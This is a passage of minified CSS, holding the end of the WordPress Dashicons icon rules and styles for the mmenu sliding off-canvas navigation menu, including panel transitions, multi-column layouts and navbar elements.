6"}.dashicons-trash:before{content:"\f182"}.dashicons-twitch:before{content:"\f199"}.dashicons-twitter-alt:before{content:"\f302"}.dashicons-twitter:before{content:"\f301"}.dashicons-undo:before{content:"\f171"}.dashicons-universal-access-alt:before{content:"\f507"}.dashicons-universal-access:before{content:"\f483"}.dashicons-unlock:before{content:"\f528"}.dashicons-update-alt:before{content:"\f113"}.dashicons-update:before{content:"\f463"}.dashicons-upload:before{content:"\f317"}.dashicons-vault:before{content:"\f178"}.dashicons-video-alt:before{content:"\f234"}.dashicons-video-alt2:before{content:"\f235"}.dashicons-video-alt3:before{content:"\f236"}.dashicons-visibility:before{content:"\f177"}.dashicons-warning:before{content:"\f534"}.dashicons-welcome-add-page:before{content:"\f133"}.dashicons-welcome-comments:before{content:"\f117"}.dashicons-welcome-learn-more:before{content:"\f118"}.dashicons-welcome-view-site:before{content:"\f115"}.dashicons-welcome-widgets-menus:before{content:"\f116"}.dashicons-welcome-write-blog:before{content:"\f119"}.dashicons-whatsapp:before{content:"\f19a"}.dashicons-wordpress-alt:before{content:"\f324"}.dashicons-wordpress:before{content:"\f120"}.dashicons-xing:before{content:"\f19d"}.dashicons-yes-alt:before{content:"\f12a"}.dashicons-yes:before{content:"\f147"}.dashicons-youtube:before{content:"\f19b"}.dashicons-editor-distractionfree:before{content:"\f211"}.dashicons-exerpt-view:before{content:"\f164"}.dashicons-format-links:before{content:"\f103"}.dashicons-format-standard:before{content:"\f109"}.dashicons-post-trash:before{content:"\f182"}.dashicons-share1:before{content:"\f237"}.dashicons-welcome-edit-page:before{content:"\f119"}
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-listview .mm-next:before,.mm-listview>li:not(.mm-divider):after,.mm-next:after,.mm-prev:before{content:'';bottom:0}.mm-hidden{display:none!important}.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{padding:0;position:absolute;bottom:0}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute;bottom:0}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-next:after,.mm-prev:before{border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0}.mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{left:0}.mm-navbar .mm-btn:last-child{text-align:right;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview>li:not(.mm-divider):after{border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;left:20px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-current.mm-opened{z-index:10}html.mm-opening .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom,.mm-menu.mm-offcanvas.mm-autoheight.mm-top{max-height:80%}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-offcanvas.mm-autoheight.mm-top.mm-fullscreen{max-height:100%}.mm-menu.mm-offcanvas.mm-measureheight .mm-panel{display:block!important}.mm-menu.mm-offcanvas.mm-measureheight>.mm-panels>.mm-panel{bottom:auto!important;height:auto!important}.mm-menu.mm-columns{-webkit-transition-property:width,max-width,-webkit-transform;transition-property:width,max-width,-webkit-transform;transition-property:transform,width,max-width;transition-property:transform,width,max-width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel{width:100%;right:auto;display:none;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened{border-right:1px solid;border-color:inherit;display:block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:2}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0{display:block;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-columns-0{width:80%;min-width:140px;max-width:0}html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:0px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:0px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1{display:block;-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-offcanvas.mm-columns-1{width:80%;min-width:140px;max-width:440px}html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu.mm-columns-1 .mm-panels>.mm-panel{width:100%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2{display:block;-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-offcanvas.mm-columns-2{width:80%;min-width:140px;max-width:880px}html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1100px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}}html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1100px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}}.mm-menu.mm-columns-2 .mm-panels>.mm-panel{width:50%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3{display:block;-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-offcanvas.mm-columns-3{width:80%;min-width:140px;max-width:1320px}html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1650px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}}html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1650px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}}.mm-menu.mm-columns-3 .mm-panels>.mm-panel{width:33.34%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4{display:block;-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-offcanvas.mm-columns-4{width:80%;min-width:140px;max-width:1760px}html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2200px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}}html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2200px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}}.mm-menu.mm-columns-4 .mm-panels>.mm-panel{width:25%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5{-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5{display:block;-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-offcanvas.mm-columns-5{width:80%;min-width:140px;max-width:2200px}html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2750px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(2200px,0);-ms-transform:translate(2200px,0);transform:translate(2200px,0);-webkit-transform:translate3d(2200px,0,0);transform:translate3d(2200px,0,0)}}html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2750px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-2200px,0);-ms-transform:translate(-2200px,0);transform:translate(-2200px,0);-webkit-transform:translate3d(-2200px,0,0);transform:translate3d(-2200px,0,0)}}.mm-menu.mm-columns-5 .mm-panels>.mm-panel{width:20%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6{-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6{display:block;-webkit-transform:translate(700%,0);-ms-transform:translate(700%,0);transform:translate(700%,0);-webkit-transform:translate3d(700%,0,0);transform:translate3d(700%,0,0)}.mm-menu.mm-offcanvas.mm-columns-6{width:80%;min-width:140px;max-width:2640px}html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:3300px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(2640px,0);-ms-transform:translate(2640px,0);transform:translate(2640px,0);-webkit-transform:translate3d(2640px,0,0);transform:translate3d(2640px,0,0)}}html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:3300px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-2640px,0);-ms-transform:translate(-2640px,0);transform:translate(-2640px,0);-webkit-transform:translate3d(-2640px,0,0);transform:translate3d(-2640px,0,0)}}.mm-menu.mm-columns-6 .mm-panels>.mm-panel{width:16.67%}em.mm-counter{font:inherit;font-size:14px;font-style:normal;text-indent:0;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;top:50%}em.mm-counter+a.mm-next{width:90px}em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}em.mm-counter+a.mm-fullsubopen{padding-left:0}.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span,em.mm-counter+a.mm-fullsubopen+a,em.mm-counter+a.mm-fullsubopen+span{padding-right:90px}.mm-vertical>.mm-counter{top:12px;margin-top:0}.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}.mm-nosubresults>.mm-counter{display:none}.mm-menu em.mm-counter{color:rgba(0,0,0,.3)}.mm-divider>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;line-height:25px}.mm-divider.mm-opened a.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-collapsed:not(.mm-uncollapsed){display:none}.mm-fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:2;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-fixeddivider:after{content:none!important;display:none!important}.mm-hasdividers .mm-fixeddivider{display:block}.mm-menu .mm-fixeddivider span{background:rgba(0,0,0,.05)}html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging .mm-slideout{-webkit-transition-duration:0s;transition-duration:0s}.mm-menu.mm-dropdown{box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%}html.mm-dropdown .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-dropdown #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}html.mm-dropdown .mm-menu{z-index:2}html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu{display:none}.mm-menu.mm-tip:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu.mm-tipleft:before{left:22px}.mm-menu.mm-tipright:before{right:22px}.mm-menu.mm-tiptop:before{top:-8px}.mm-menu.mm-tipbottom:before{bottom:-8px}.mm-iconpanel .mm-panel{-webkit-transition-property:left,-webkit-transform;transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}.mm-iconpanel .mm-panel.mm-opened{border-left:1px solid;border-color:inherit}.mm-iconpanel .mm-panel.mm-subopened{overflow-y:hidden;left:-40px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-iconpanel .mm-panel.mm-iconpanel-0{left:0}.mm-iconpanel .mm-panel.mm-iconpanel-1{left:40px}.mm-iconpanel .mm-panel.mm-iconpanel-2{left:80px}.mm-iconpanel .mm-panel.mm-iconpanel-3{left:120px}.mm-iconpanel .mm-panel.mm-iconpanel-4{left:160px}.mm-iconpanel .mm-panel.mm-iconpanel-5{left:200px}.mm-iconpanel .mm-panel.mm-iconpanel-6{left:240px}.mm-subblocker{background:inherit;opacity:0;display:block;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.mm-subopened .mm-subblocker{opacity:.6;position:absolute;top:0;right:0;bottom:-100000px;left:0;z-index:3}.mm-keyboardfocus a:focus{outline:0}.mm-menu.mm-keyboardfocus a:focus{background:rgba(255,255,255,.5)}.mm-navbar-bottom,.mm-navbar-top~.mm-navbar-top{border-bottom:none}.mm-menu>.mm-navbar{background:inherit;padding:0;z-index:3;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-navbar-bottom{border-top-width:1px;border-top-style:solid;top:auto;bottom:0}.mm-navbar-bottom~.mm-navbar-bottom{border-top:none}.mm-navbar.mm-hasbtns{padding:0 40px}.mm-navbar[class*=mm-navbar-content-]>*{box-sizing:border-box;display:block;float:left}.mm-navbar .mm-breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}.mm-navbar .mm-breadcrumbs>*{display:inline-block;padding:10px 3px}.mm-navbar 